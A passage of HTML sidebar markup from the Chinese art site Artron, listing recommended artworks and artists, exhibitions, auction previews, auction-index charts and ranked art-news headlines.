            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
                </a>
            </p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div data-recommend-id="5b57ec864ce5c37cd92cd6ef" class="bg pd10 data_recommend">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl >
<dt><a href="https://auction.artron.net/AHYG-9040/PMH213819/" target="_blank">2022年春季艺术品拍卖会</a></dt>
<dd><a href="https://auction.artron.net/AHYG-9040/" target="_blank">安徽省艺观拍卖有限公司</a></dd>
<dd>预展时间：2030年12月31日</dd><dd>预展地点：安徽省芜湖市萧瀚美</dd>
</dl>
<dl >
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213818/" target="_blank">北京盈昌当代书画专场（十</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-30日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<dl  class="last">
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213817/" target="_blank">北京盈昌当代书画专场拍卖</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-27日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<!--(188)--><!-- ID:188 Created by acura@ on 2022-03-22 01:00:28-->            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b57e2c94ce5c37cdd2aad7e" class="tabsCon data_recommend" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div data-recommend-id="5b5820bd4ce5c37cdd2aad83" class="tabsCon data_recommend" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"><a href="http://amma.artron.net/report.php" target="_blank"><img
                            src="https://news.artron.net//underImgs/ceshi_pic24.jpg"/></a>
            </div>
        </div>

    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
            <form action="" onsubmit="javascript:formartsosubmit(); return false;">
                <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a>
                    <div class="sRadius" style="">
                        <div class="class" style="visibility: visible;">
                            <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                            <ul class="classify lih">
                                <li>资讯</li>
                                <li>拍卖</li>
                                <li>艺术品</li>
                                <li>展览</li>
                                <li>艺术家</li>
                                <li>图书</li>
                                <li>专题</li>
                            </ul>
                        </div>
                        <input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
                </div>
            </form>
        </div>
        <div class="adv300x250 allyesAdvWrap">
            <script type='text/javascript' src='//show.artron.net/g?english=xfopq1151'  charset='utf-8'></script>
            <style>
            .adv300x250 a{margin-bottom: 20px;display: block;}
            .adv300x250 a:after{bottom:25px;}
            </style>
        </div>
        <h2 class="bdtit  z artAdvBox"><span class="titName"><b>每日最新</b></span>
             <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a>
                <a href="javascript:;" class="closeAdv"></a>
            </div>
        </h2>
         <ul class="comp_list24 comp_list_ellipsis bg">
                <li>[<a href="http://news.artron.net" target="_blank">新闻</a>]&nbsp;<a href="https://news.artron.net/20260118/n1147641.html" target="_blank">现场 | “秋麦：心目之中”二十年的艺术实践与探索</a></li><li>[<a href="http://news.artron.net" target="_blank">拍卖</a>]&nbsp;<a href="https://news.artron.net/20260118/n1147643.html" target="_blank">1月18日-23日，中贸圣佳2026春拍征集日本站（预约拜访制）火热进行中！</a></li><li>[<a href="http://gallery.artron.net" target="_blank">画廊</a>]&nbsp;<a href="https://news.artron.net/20251225/n1147163.html" target="_blank">左正尧洛杉矶个展“ 隐匿的回声”正在展出</a></li><li>[<a href="http://exhibit.artron.net" target="_blank">展览</a>]&nbsp;<a href="https://news.artron.net/20260118/n1147642.html" target="_blank">以空为法· 静默重构——杨建勇《空山》｜朱雀艺术 2026 开年特展启幕</a></li><li>[<a href="http://news.artron.net/morenews/list731/" target="_blank">观点</a>]&nbsp;<a href="https://news.artron.net/20260117/n1147636.html" target="_blank">莫言：大冯建馆 老骥逞才</a></li>            </ul>


     
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
             <li  class="fbold" >
<em>1</em>
<a  href="https://auction.artron.net/20220315/n1107888.html"  target="_blank">艺术品消费“吃快餐”，远离了傲慢还</a>
</li>
 <li  >
<em>2</em>
<a  href="https://news.artron.net/20220315/n1107879.html"  target="_blank">守护诚信 致力传承，雅昌鉴证备案以领</a>
</li>
 <li  >
<em>3</em>
<a  href="https://auction.artron.net/20220316/n1092887.html"  target="_blank">央视3·15曝光疯狂的翡翠直播间：古玩</a>
</li>
 <li  >
<em>4</em>
<a  href="https://auction.artron.net/20220318/n1107961.html"  target="_blank">张大千剧迹《仿王希孟千里江山图》睽</a>
</li>
 <li  >
<em>5</em>
<a  href="https://artist.artron.net/20221228/n1106064.html"  target="_blank">“写实主义与超现实主义的对话--孙家</a>
</li>
 <li  >
<em>6</em>
<a  href="https://auction.artron.net/20220318/n1107969.html"  target="_blank">佳士得纽约亚洲艺术周 | 重要大理国铜</a>
</li>
 <li  >
<em>7</em>
<a  href="https://auction.artron.net/20220317/n1107934.html"  target="_blank">Poly-Online丨“春意”上线——中国</a>
</li>
 <li  >
<em>8</em>
<a  href="https://news.artron.net/20220317/n1107935.html"  target="_blank">XR技术与艺术创作融合的元宇宙虚拟</a>
</li>
 <li  >
<em>9</em>
<a  href="https://news.artron.net/20220319/n1107987.html"  target="_blank">专稿 | 是什么成就了加埃塔诺·佩谢 </a>
</li>
 <li  >
<em>10</em>
<a  href="https://news.artron.net/20220315/n1107896.html"  target="_blank">艺术号·专栏 ｜ 陈履生：画中的少数</a>
</li>
<!--(189)--><!-- ID:189 Created by acura@ on 2022-03-22 01:00:29-->        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net/" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>

        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul data-recommend-id="5b56ce8e4ce5c37cdd2aad7b" class="comp_list24 bg hotList data_recommend">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <div data-recommend-id="5b56da424ce5c37cdb266825" class="data_recommend">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
